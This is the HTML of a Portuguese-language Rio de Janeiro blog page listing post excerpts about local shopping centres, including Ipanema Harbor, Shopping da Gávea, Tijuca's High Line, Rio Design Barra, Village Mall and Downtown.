				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Dia+das+M%C3%A3es+no+Rio%3A+clientes+podem+retirar+compras+sem+sair+do+carro%20-%20https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/&media=https://acaradorio.com/wp-content/uploads/2020/05/barra-shopping-acaradorio.png&description=Dia das Mães no Rio: clientes podem retirar compras sem sair do carro"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/dia-das-maes-no-rio-clientes-podem-retirar-compras-sem-sair-do-carro/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-10163" class="post-10163 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas tag-compras tag-dicas-de-compras tag-ipanema tag-ipanema-harbor tag-shoppings">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/dicas-e-compras/dicas/" rel="category tag">Dicas</a></span>
				
					<h2><a href="https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/">Ipanema Harbor &#8211; um shopping de containers no Rio</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 21/02/2019</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="Ipanema Harbor" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio.jpg 760w, https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="Ipanema Harbor" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio.jpg 760w, https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">Essa semana fui conhecer um lugar para fazer compras no Rio bem diferente dos shoppings tradicionais. É o <strong>Ipanema Harbor</strong>, o primeiro shopping em containers do Rio, bem no coração de Ipanema. O empreendimento, de propriedade da Kreimer Engenharia, é super inovador e até desafiador. Eles usaram tecnologias sustentáveis na construção do espaço, colocando em prática uma solução para o futuro, já que o novo mercado imobiliário se renova a cada dia. <a href="https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Ipanema+Harbor+%E2%80%93+um+shopping+de+containers+no+Rio%20-%20https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/&media=https://acaradorio.com/wp-content/uploads/2019/02/ipanema-harbor-acaradorio.jpg&description=Ipanema Harbor &#8211; um shopping de containers no Rio"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/ipanema-harbor-um-shopping-de-containers/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-9723" class="post-9723 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas-e-compras tag-compras-no-rio-de-janeiro tag-home-decor tag-lojas-de-decoracao tag-objetos-de-decoracao tag-shopping-da-gavea tag-shoppings">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/dicas-e-compras/" rel="category tag">Dicas &amp; Compras</a></span>
				
					<h2><a href="https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/">Compras no Shopping da Gávea: lojas de móveis e objetos de decoração</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 30/10/2018</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest.png" data-srcset="https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest.png 760w, https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest-300x169.png 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest.png" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest.png 760w, https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest-300x169.png 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p style="text-align: justify;">Quem diria que no shopping que mais respira cultura no Rio eu encontraria tantas lojas de decoração e objetos para casa! Conhecido como a <strong>&#8220;Broadway Carioca&#8221;</strong>, frequentava muito o <strong>shopping da Gávea</strong> pelas várias salas de teatro e lojas diferenciadas, sempre com aquela pegada forte ligada a cultura. Quando entro ali, me sinto verdadeiramente uma carioca, parece que todo aquele glamour da zona sul e dos artistas globais está impregnado em cada andar, em cada canto e até no cheiro!  <a href="https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Compras+no+Shopping+da+G%C3%A1vea%3A+lojas+de+m%C3%B3veis+e+objetos+de+decora%C3%A7%C3%A3o%20-%20https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/&media=https://acaradorio.com/wp-content/uploads/2018/10/Luiz-Salvador-Shopping-gavea_dest.png&description=Compras no Shopping da Gávea: lojas de móveis e objetos de decoração"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/compras-no-shopping-da-gavea-lojas-de-moveis-e-objetos-de-decoracao/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-8071" class="post-8071 post type-post status-publish format-standard has-post-thumbnail hentry category-passeios tag-passeios-2 tag-shopping-tijuca tag-shoppings tag-tijuca">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/passeios/" rel="category tag">Passeios</a></span>
				
					<h2><a href="https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/">HIGH LINE no shopping Tijuca: gastronomia, arte e música com vista linda</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 11/04/2018</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p class="m_31672258604681190x_x_x_xxxxxxmsonormal" style="text-align: justify;" align="center">O Shopping Tijuca, que fica num dos bairros mais queridos do Rio e que gosto muito, inaugurou essa semana o HIGH LINE, novo point do Rio que reúne gastronomia, arte e música com uma vista linda da Tijuca.<i> </i></p>
<p class="m_31672258604681190x_x_x_xxxxxxmsonormal" style="text-align: justify;">Inspirado no High Line Park, em Nova York, o shopping inaugurou na sexta-feira passada, dia 6 de abril, no piso G3, o <b>TIJUCA HIGH LINE</b>, um novo point no Rio reunindo tudo o que os cariocas mais gostam: gastronomia gourmetizada, arte, moda e muita música, além de uma atração inédita: uma plataforma pantográfica, que proporciona uma vista privilegiada em 360º da Tijuca e do evento, com dispositivo para compartilhamento de conteúdos em tempo real.</p>
<p> <a href="https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20HIGH+LINE+no+shopping+Tijuca%3A+gastronomia%2C+arte+e+m%C3%BAsica+com+vista+linda%20-%20https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/&media=https://acaradorio.com/wp-content/uploads/2018/04/HighLine-shoppingTijuca.jpg&description=HIGH LINE no shopping Tijuca: gastronomia, arte e música com vista linda"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/high-line-no-shopping-tijuca-gastronomia-arte-e-musica-com-vista-linda/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-4278" class="post-4278 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas-e-compras category-gastronomia tag-compras-no-rio-de-janeiro tag-gastronomia-no-rj tag-rio-design-barra tag-shoppings tag-shoppings-barra-da-tijuca">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/dicas-e-compras/" rel="category tag">Dicas &amp; Compras</a> <a href="https://acaradorio.com/category/gastronomia/" rel="category tag">Gastronomia</a></span>
				
					<h2><a href="https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/">Shopping Rio Design Barra: boas compras e gastronomia</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 07/04/2016</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE.jpg 760w, https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE.jpg 760w, https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p>Depois que a gente muda de bairro, precisa caçar tudo quanto é loja, <strong>shopping</strong>, restaurante, costureira, sapateiros, etc. por perto, não é? Na Barra, o que não falta é comércio&#8230; e shoppings! Meu Deus, como tem shopping por aqui, um do lado do outro, sempre com nomes e estilos dos gringos dos EUA, o que faz da Barra um lugar &#8220;americanizado&#8221;, quase que uma imitação de Miami Beach, como dizem os cariocas. E eu me divirto!</p>
<p>Eu já venho frequentando o <strong>Rio Design Barra</strong> há algum tempo e ultimamente sempre que estou lá saio bem satisfeita. Um ótimo shopping para fazer boas compras, onde você encontra marcas bacanudas, conceituadas já conhecidas do brasileiro e do carioca. Gente bonita, lojistas eficientes e uma boa área de lazer. Além disso, o que me desperta a atenção são os restaurantes, vários excelentes, para comer bem e&#8230; gastar também. Porém, se não quiser gastar muito, vá de almoço executivo! Ah, lá você também pode levar o seu amigo peludo que ele é bem-vindo. <a href="https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Shopping+Rio+Design+Barra%3A+boas+compras+e+gastronomia%20-%20https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/&media=https://acaradorio.com/wp-content/uploads/2016/04/DESTAQUE.jpg&description=Shopping Rio Design Barra: boas compras e gastronomia"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/shopping-rio-design-barra-boas-compras-e-gastronomia/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-1217" class="post-1217 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas category-dicas-e-compras category-moda tag-compras tag-compras-no-rio tag-comprinhas tag-comprinhas-no-rj tag-luxo tag-shopping-village-mall tag-shoppings">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/dicas-e-compras/dicas/" rel="category tag">Dicas</a> <a href="https://acaradorio.com/category/dicas-e-compras/" rel="category tag">Dicas &amp; Compras</a> <a href="https://acaradorio.com/category/dicas-e-compras/moda/" rel="category tag">Moda</a></span>
				
					<h2><a href="https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/">Se quer gastar, o Village Mall é o seu lugar</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 20/08/2014</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><p>E o que seria de nós mulheres sem um shoppingzinho, hein?</p>
<p>Há algum tempo fui conhecer o <strong>shopping Village Mall</strong>, ainda quando morava na zona sul, e estava para postar umas fotinhos dele pra vocês aqui no blog. É aquele tipo o JK Iguatemi de SP, sabem? &#8220;Marketeiramente&#8221; falando, seria este o atual mais top do Rio, com as marcas mais caras, restaurantes bons e caros, cinema diferenciado e tals&#8230; aquelas coisas todas que já sabemos quando o assunto é mimar quem tem pra gastar. <a href="https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/" class="more-link">Continue lendo<span class="more-line"></span></a></p>
				
					
				
				
						



	</div>
	
		
	<div class="post-share">
	
				<div class="post-share-box share-comments">
			<a href="https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/#respond"><span>0</span> Comentários</a>		</div>
				
				<div class="post-share-box share-buttons">
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Se+quer+gastar%2C+o+Village+Mall+%C3%A9+o+seu+lugar%20-%20https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/&media=https://acaradorio.com/wp-content/uploads/2014/08/DESTAQUE2.jpg&description=Se quer gastar, o Village Mall é o seu lugar"><i class="fa fa-pinterest"></i></a>
			<a id="botaowhatsapp" target="_blank" href="whatsapp://send?text=https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://acaradorio.com/se-quer-gastar-o-village-mall-e-o-seu-lugar/"><i class="fa fa-google-plus"></i></a>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			if (navigator.userAgent.match(/iPhone|Android/i)) {
					}else{
						jQuery("#botaowhatsapp").hide();
					};
			});</script>


		</div>
		
				<div class="post-share-box share-author">
			<span>Por</span> <a href="https://acaradorio.com/author/admin/" title="Posts de Thata Monteiro" rel="author">Thata Monteiro</a>		</div>
				
	</div>
	
	
	
				
				
		
</article>
						
						
						
									
											
						<article id="post-393" class="post-393 post type-post status-publish format-standard hentry category-passeios tag-compras tag-comprinhas tag-shopping-downtown tag-shoppings">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/passeios/" rel="category tag">Passeios</a></span>
				
					<h2><a href="https://acaradorio.com/programinha-paulistano-no-rio/">Programinha paulistano no Rio</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 30/04/2014</span>
				
	</div>
	
			
				
		

	<div class="post-entry">
		
				
							
				<div style="margin-top: 0px; margin-bottom: 10px;" class="sharethis-inline-share-buttons" ></div><h2>Amanhã é dia de programinha paulistano no Rio 🙂</h2>
<p>Passear pelo shopping, oras&#8230; por que não? Quando faz sol aqui (ou seja, quase todo dia) nenhum carioca troca a praia pelo shopping, mas quando chove&#8230; ah&#8230; se prepare! Mas amanhã é feriado e almoçar ou jantar no shopping, chovendo ou não, é sempre um programa gostosinho, vai&#8230;</p>
<p>Aqui no Rio, mais precisamente na Barra da Tijuca, acredito que seja o pedaço da cidade com maior concentração de shoppings -até porque é o único lugar que ainda tem espaço para novas construções &#8211; tem um shopping que eu adoro, o Downtown, que nem parece shopping, ele é todo aberto, estilo aqueles gringos, sabe? Você anda pelas ruas e vai circulando pelas lojas livremente, é muito gostoso! E ele não é só um shopping, há diversas empresas instaladas lá, consultórios médicos, clínicas, petshop e o que puder imaginar, é um grande centro comercial. Inclusive tem uma das melhores festas juninas do Rio e a entrada é gratuita!</p>
<p>Dá só uma olhada no site e nas atrações <a href="http://downtown.com.br/" target="_blank">http://downtown.com.br/</a></p>
<p>Tem sempre atividades para crianças também. Além de ser bonito, você não se sente presa em meio a paredes de concreto. Fazer umas comprinhas por ali dá até gosto e tem loja pra todo o tipo de público, viu? É uma ótima opção para comprar sem gastar muito!</p>
<p><a href="http://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown.jpg"><img decoding="async" class="alignnone size-full wp-image-394 lazyload" alt="Shopping Downtown" src="[data-uri]" width="760" height="475"   data-src="http://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="475" /><noscript><img decoding="async" class="alignnone size-full wp-image-394" alt="Shopping Downtown" src="http://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown.jpg" width="760" height="475" srcset="https://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/Shopping-Downtown-300x187.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></p>
<p><a href="http://acaradorio.com/wp-content/uploads/2014/04/sdc14360.jpg"><img decoding="async" class="alignnone size-full wp-image-395 lazyload" alt="sdc14360" src="[data-uri]" width="760" height="570"   data-src="http://acaradorio.com/wp-content/uploads/2014/04/sdc14360.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/04/sdc14360.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/sdc14360-300x225.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="570" /><noscript><img decoding="async" class="alignnone size-full wp-image-395" alt="sdc14360" src="http://acaradorio.com/wp-content/uploads/2014/04/sdc14360.jpg" width="760" height="570" srcset="https://acaradorio.com/wp-content/uploads/2014/04/sdc14360.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/sdc14360-300x225.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></p>
<p><a href="http://acaradorio.com/wp-content/uploads/2014/04/downtown.jpg"><img decoding="async" class="alignnone size-full wp-image-396 lazyload" alt="downtown" src="[data-uri]" width="760" height="329"   data-src="http://acaradorio.com/wp-content/uploads/2014/04/downtown.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown-300x129.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="329" /><noscript><img decoding="async" class="alignnone size-full wp-image-396" alt="downtown" src="http://acaradorio.com/wp-content/uploads/2014/04/downtown.jpg" width="760" height="329" srcset="https://acaradorio.com/wp-content/uploads/2014/04/downtown.jpg 760w, https://acaradorio.com/wp-content/uploads/2014/04/downtown-300x129.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a></p>
